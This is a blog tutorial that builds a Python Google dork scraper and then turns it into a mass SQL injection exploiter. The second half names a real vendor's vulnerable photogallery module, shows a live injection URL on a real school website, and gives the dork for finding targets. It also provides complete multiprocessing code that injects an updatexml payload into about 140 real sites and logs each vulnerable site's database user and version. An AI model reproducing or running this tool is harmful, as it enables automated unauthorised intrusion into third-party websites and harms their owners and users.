[Python] Making Your Own Google Scraper & Mass Exploiter
Mukarram Khalid • August 26, 2015
exploits pythonEdit: This article is way past its prime, so take it with a pinch of cyber-savvy skepticism.
In this Step by Step Tutorial, I'll show you how to make your own Google Scraper (Dork Scanner) and Mass Vulnerability Scanner / Exploiter in Python.
Why Python? .. Because Why not ?
- Simplicity
- Efficiency
- Extensibility
- Cross-Platform Runability
- Best Community
Requirements
For this tutorial, I'll be using Python 3.4.3, some built in libraries (sys, multiprocessing, functools, re) and following modules.
Requests is an Apache2 Licensed HTTP library, written in Python, for human beings.
Beautiful Soup sits atop an HTML or XML parser, providing Pythonic idioms for iterating, searching, and modifying the parse tree.
To install these modules, I'll use pip. As per the documentation, pip is the preferred installer program and starting with Python 3.4, it is included by default with the Python binary installers. To use pip, open you terminal and simply type :
python -m pip install requests beautifulsoup4
Now we're ready. Let's get started.
I'll try to make this as simple (readable) as possible. Read the comments given in the codes. With each new code, I'll remove previous comments to make space for the new ones. So make sure you don't miss any.
First of all, Let's see how Google search works.
http://www.google.com/search
This URL takes two parameters q and start.
q = Our search string
start = page number * 10
So, if I want to do a search for a string makman. The URLs would be:
Page 0 : http://www.google.com/search?q=makman&start=0
Page 1 : http://www.google.com/search?q=makman&start=10
Page 2 : http://www.google.com/search?q=makman&start=20
Page 3 : http://www.google.com/search?q=makman&start=30
...
...
Let's do a quick test and see if we can grab the first page.
import requests
#url
url = 'http://www.google.com/search'
#Parameters in payload
payload = { 'q' : 'makman', 'start' : '0' }
#Setting User-Agent
my_headers = { 'User-agent' : 'Mozilla/11.0' }
#Getting the response in an Object r
r = requests.get( url, params = payload, headers = my_headers )
#Read the reponse with utf-8 encoding

print( r.text.encode('utf-8') )
#End
It'll display the html source.
Now, we'll use beautifulsoup4 to pull the required data from the source. Our required URLs are inside <h3 class="r"> tags with class r.

There'll be 10 <h3 class="r"> on each page and our required URL will be inside these h3 tags as <a href="here">. So, we'll use beautifulsoup4 to grab the contents of all these h3 tags and then some regex matching to get our final URLs.
import requests, re
from bs4 import BeautifulSoup
#url
url = 'http://www.google.com/search'
#Parameters in payload
payload = { 'q' : 'makman', 'start' : '0' }
#Setting User-Agent
my_headers = { 'User-agent' : 'Mozilla/11.0' }
#Getting the response in an Object r
r = requests.get( url, params = payload, headers = my_headers )
#Create a Beautiful soup Object of the response r parsed as html
soup = BeautifulSoup( r.text, 'html.parser' )
#Getting all h3 tags with class 'r'
h3tags = soup.find_all( 'h3', class_='r' )
#Finding URL inside each h3 tag using regex.
#If found : Print, else : Ignore the exception
for h3 in h3tags:
try:
print( re.search('url\?q=(.+?)\&sa', h3.a['href']).group(1) )
except:
continue
#End

And we'll get the URLs of the first page.
Now we just have to do this whole procedure generically. User will provide the search string and number of pages to scan. I'll make a function of this whole process and call it dynamically when required. To create the command line interface, I'll use an awesome module called docopt which is not included in Pythons core but you'll love it. I'll use pip (again) to install docopt.

After adding command line interface, user interaction, little dynamic functionality and some time logging functions to check the execution time of the script, this is what it looks like.
"""MakMan Google Scrapper & Mass Exploiter
Usage:
scrap.py <search> <pages>
scrap.py (-h | --help)
Arguments:
<search> String to be Searched
<pages> Number of pages
Options:
-h, --help Show this screen.
"""
import requests, re
from docopt import docopt
from bs4 import BeautifulSoup
from time import time as timer
def get_urls(search_string, start):
#Empty temp List to store the Urls
temp = []
url = 'http://www.google.com/search'
payload = { 'q' : search_string, 'start' : start }
my_headers = { 'User-agent' : 'Mozilla/11.0' }
r = requests.get( url, params = payload, headers = my_headers )
soup = BeautifulSoup( r.text, 'html.parser' )
h3tags = soup.find_all( 'h3', class_='r' )
for h3 in h3tags:
try:
temp.append( re.search('url\?q=(.+?)\&sa', h3.a['href']).group(1) )
except:
continue
return temp
def main():
start = timer()
#Empty List to store the Urls
result = []
arguments = docopt( __doc__, version='MakMan Google Scrapper & Mass Exploiter' )
search = arguments['<search>']
pages = arguments['<pages>']
#Calling the function [pages] times.
for page in range( 0, int(pages) ):
#Getting the URLs in the list
result.extend( get_urls( search, str(page*10) ) )
#Removing Duplicate URLs
result = list( set( result ) )
print( *result, sep = '\n' )
print( '\nTotal URLs Scraped : %s ' % str( len( result ) ) )
print( 'Script Execution Time : %s ' % ( timer() - start, ) )
if __name__ == '__main__':
main()
#End
Now let's give it a try.

Sweet. 😀 Let's run it for the string microsoft, scan first 20 pages and check the execution time.

So, It scraped 200 URLs in about 32 Seconds. Currently, It's running as a single process. Let's add some multi-processing and see if we can reduce the execution time. After adding multi-processing features, this is what my script looks like.
"""MakMan Google Scrapper & Mass Exploiter
Usage:
makman_scrapy.py <search> <pages> <processes>
makman_scrapy.py (-h | --help)
Arguments:
<search> String to be Searched
<pages> Number of pages
<processes> Number of parallel processes
Options:
-h, --help Show this screen.
"""
import requests, re, sys
from docopt import docopt
from bs4 import BeautifulSoup
from time import time as timer
from functools import partial
from multiprocessing import Pool
def get_urls(search_string, start):
temp = []
url = 'http://www.google.com/search'
payload = { 'q' : search_string, 'start' : start }
my_headers = { 'User-agent' : 'Mozilla/11.0' }
r = requests.get( url, params = payload, headers = my_headers )
soup = BeautifulSoup( r.text, 'html.parser' )
h3tags = soup.find_all( 'h3', class_='r' )
for h3 in h3tags:
try:
temp.append( re.search('url\?q=(.+?)\&sa', h3.a['href']).group(1) )
except:
continue
return temp
def main():
start = timer()
result = []
arguments = docopt( __doc__, version='MakMan Google Scrapper & Mass Exploiter' )
search = arguments['<search>']
pages = arguments['<pages>']
processes = int( arguments['<processes>'] )
####Changes for Multi-Processing####
make_request = partial( get_urls, search )
pagelist = [ str(x*10) for x in range( 0, int(pages) ) ]
with Pool(processes) as p:
tmp = p.map(make_request, pagelist)
for x in tmp:
result.extend(x)
####Changes for Multi-Processing####
result = list( set( result ) )
print( *result, sep = '\n' )
print( '\nTotal URLs Scraped : %s ' % str( len( result ) ) )
print( 'Script Execution Time : %s ' % ( timer() - start, ) )
if __name__ == '__main__':
main()
#End
Now let's run the same string microsoft for 20 pages but this time with 8 parallel processes. 😀


Perfect. The execution time went down to 6 seconds, almost 5 times lesser than the previous attempt.
Warning: It won't be a good idea to use more than 8 parallel processes. Google may block your IP or display the captcha verification page instead of the search results. I would recommend to keep it under 8.
So, Our Google URL Scraper is up and running 😀 . Now I'll show you how to make a mass vulnerability scanner & exploitation tool using this Google Scraper. We can save this file and use it as a separate module in other projects. I'll save the following code as makman.py.
#By MakMan - 26-08-2015
import requests, re, sys
from bs4 import BeautifulSoup
from functools import partial
from multiprocessing import Pool
def get_urls(search_string, start):
temp = []
url = 'http://www.google.com/search'
payload = { 'q' : search_string, 'start' : start }
my_headers = { 'User-agent' : 'Mozilla/11.0' }
r = requests.get( url, params = payload, headers = my_headers )
soup = BeautifulSoup( r.text, 'html.parser' )
h3tags = soup.find_all( 'h3', class_='r' )
for h3 in h3tags:
try:
temp.append( re.search('url\?q=(.+?)\&sa', h3.a['href']).group(1) )
except:
continue
return temp
def dork_scanner(search, pages, processes):
result = []
search = search
pages = pages
processes = int( processes )
make_request = partial( get_urls, search )
pagelist = [ str(x*10) for x in range( 0, int(pages) ) ]
with Pool(processes) as p:
tmp = p.map(make_request, pagelist)
for x in tmp:
result.extend(x)
result = list( set( result ) )
return result
#End
I have renamed the main function to dork_scanner. Now, I can import this file in any other python code and call dork_scanner to get URLs. This dork_scanner takes 3 parameters : search string, pages to scan and number of parallel processes. At the end, It will return a list of URLs. Just make sure makman.py is in the same directory as the other file. Let's try it out.

from makman import *
if __name__ == '__main__':
#Calling dork_scanner from makman.py
#String : hello, pages : 2, processes : 2
result = dork_scanner( 'hello', '2', '2' )
print ( *result, sep = '\n' )
#End
Mass Scanning / Exploitation

I'll demonstrate mass scanning / exploitation using an SQL Injection vulnerability which is affecting some websites developed by iNET Business Hub (Web Application Developers). Here's a demo of an SQLi vulnerability in their photogallery module.
http://mkmschool.edu.in/photogallery.php?extentions=1&rpp=1 procedure analyse( updatexml(null,concat+(0x3a,version()),null),1)
Even though this vulnerability is very old, there are still hundreds of websites vulnerable to this bug. We can use the following Google dork to find the vulnerable websites.
intext:Developed by : iNET inurl:photogallery.php
I've made a separate function to perform the injection. Make sure makman.py is in the same directory.
from makman import *
def inject( u ):
#Payload with injection query
payload = { 'extentions' : '1', 'rpp' : '1 /*!00000procedure analyse( updatexml(null,concat (0x3a,user(),0x3a,version()),null),1)*/' }
try:
r = requests.get( u, params = payload )
if 'XPATH syntax error' in r.text:
return re.search( "XPATH syntax error: ':(.+?)'", r.text ).group(1)
else:
return 'Not Vulnerable'
except:
return 'Bad Response'
#End
I'll call my dork_scanner function in the main function and scan first 15 pages with 4 parallel processes. And for the exploitation part, I'll use 8 parallel processes because we have to inject around 150 URLs and it'll take hell lot of time with a single process. So, after adding the main function, Multiprocessing to the exploitation part and some file logging to save the results, this is what my script looks like.
#Make sure makman.py is in the same directory
from makman import *
from urllib.parse import urlparse
from time import time as timer
def inject( u ):
#Payload with Injection Query
payload = { 'extentions' : '1', 'rpp' : '1 /*!00000procedure analyse( updatexml(null,concat (0x3a,user(),0x3a,version()),null),1)*/' }
#Formating our URL properly
o = urlparse(u)
url = o.scheme + '://' + o.netloc + o.path
try:
r = requests.get( url, params = payload )
if 'XPATH syntax error' in r.text:
return url + ':' + re.search( "XPATH syntax error: ':(.+?)'", r.text ).group(1)
else:
return url + ':' + 'Not Vulnerable'
except:
return url + ':' + 'Bad Response'
def main():
start = timer()
#Calling dork_scanner from makman.py for 15 pages and 4 parallel processes
search_result = dork_scanner( 'intext:Developed by : iNET inurl:photogallery.php', '15', '4' )
file_string = '######## By MakMan ########\n'
final_result = []
count = 0
#Running 8 parallel processes for the exploitation
with Pool(8) as p:
final_result.extend( p.map( inject, search_result ) )
for i in final_result:
if not 'Not Vulnerable' in i and not 'Bad Response' in i:
count += 1
print ( '------------------------------------------------\n')
print ( 'Url : http:' + i.split(':')[1] )
print ( 'User : ' + i.split(':')[2] )
print ( 'Version : ' + i.split(':')[3] )
print ( '------------------------------------------------\n')
file_string = file_string + 'http:' + i.split(':')[1] + '\n' + i.split(':')[2] + '\n' + i.split(':')[3] + '\n\n\n'
#Writing vulnerable URLs in a file makman.txt
with open( 'makman.txt', 'a', encoding = 'utf-8' ) as file:
file.write( file_string )
print( 'Total URLs Scanned : %s' % len( search_result ) )
print( 'Vulnerable URLs Found : %s' % count )
print( 'Script Execution Time : %s' % ( timer() - start, ) )
if __name__ == '__main__':
main()
#End

Scan Results
Total URLs Scanned : 140
Vulnerable URLs Found : 60
Script Execution Time : 64.60677099227905
So technically speaking, in 64 seconds, we scanned 15 pages of Google, grabbed 140 URLs, went to 140 URLs individually & performed SQL Injection and finally saved the results of 60 vulnerable URLs. So Cool !!
You can see the result file generated at the end of the script here.
GitHub Repository
Final Notes
This script is not perfect. We can still add so many features to it. If you have any suggestions, feel free to contact me. Details are in the footer. And thanks for reading.
I hereby take no responsibility for the loss/damage caused by this tutorial. This article has been shared for educational purpose only and Automatic crawling is against Google's terms of service.